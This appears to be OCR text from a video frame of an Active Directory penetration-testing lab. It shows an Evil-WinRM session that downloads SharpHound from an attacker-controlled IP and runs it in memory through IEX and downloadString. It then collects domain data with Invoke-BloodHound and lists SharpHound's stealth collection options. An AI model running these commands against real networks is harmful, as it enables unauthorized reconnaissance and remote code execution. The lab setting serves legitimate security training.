 *Evil-WinRM* PS C:\Users\svc_sqlservice\Documents> IEX(New-Object Net.WebClient).downloadString('http://192.168.94.128:8000/SharpHound.ps1')
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents> dir
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents> dir
Directorio: C:\Users\svc_sqlservice\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/1/2021 10:50 PM 9842 20210501225034_BloodHound.zip
-a---- 5/1/2021 10:50 PM 11773 NGY5MTVkZjctMmFmMi00MGY5LTg1ZTQtY2VmMmQwMTQxMGZj.bin
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents> download
/home/s4vitar/Desktop/AD/GoldenTicket ✘ 1 took ⌛ 35s # cat SharpHound.ps1 | grep -i "collection"
.PARAMETER CollectionMethod
Specifies the CollectionMethod being used. Possible value are:
This can be a list of comma seperated valued as well to run multiple collection methods!
Use stealth collection options, will sacrifice data quality in favor of much reduced
Limits computer collection to systems that have an operatingssytem attribute that matches *Windows*
A file containing a list of computers to enumerate. This option can only be used with the following Collection
Name for the zip file output by data collection
Disable remote registry check in LoggedOn collection
Perform looping for computer collection
Executes the default collection options and exports JSONs to the current directory, compresses the data to a zi
Executes session collection in a loop. Will wait 1 minute after each run to continue collection
PS C:\> Invoke-BloodHound -CollectionMethod All
Runs ACL, ObjectProps, Container, and Default collection methods, compresses the data to a zip file,
PS C:\> Invoke-BloodHound -CollectionMethod DCOnly -NoSaveCache -RandomizeFilenames -EncryptZip
(Opsec!) Run LDAP only collection methods (Groups, Trusts, ObjectProps, ACL, Containers, GPO Admins) without ou
$CollectionMethod = [String[]] @('Default'),
$vars = New-Object System.Collections.Generic.List[System.Object]
if ($CollectionMethod){
$vars.Add("--CollectionMethod");
foreach ($cmethod in $CollectionMethod){
/home/s4vitar/Desktop/AD/GoldenTicket ✔ #
424
AD ↑ 21h 40m 1 Main 2 ruby2.7
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 2335 MB 0%